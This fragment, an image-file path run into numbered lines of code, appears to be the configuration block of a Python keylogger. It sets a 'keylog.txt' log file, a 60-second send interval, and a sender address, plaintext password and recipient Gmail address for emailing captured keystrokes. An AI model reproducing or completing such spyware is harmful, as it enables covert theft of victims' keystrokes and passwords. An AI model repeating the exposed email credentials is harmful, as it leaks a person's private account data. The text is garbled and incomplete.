 6 LOG_FILE = "keylog.txt"
7 SEND_INTERVAL = 60 # seconds
8 EMAIL_ADDRESS = "vivekaashyap.com"
9 EMAIL_PASSWORD = "Vivekaashyap,07"
10 RECIPIENT_EMAIL = "vivekkashyap8299@gmail.com"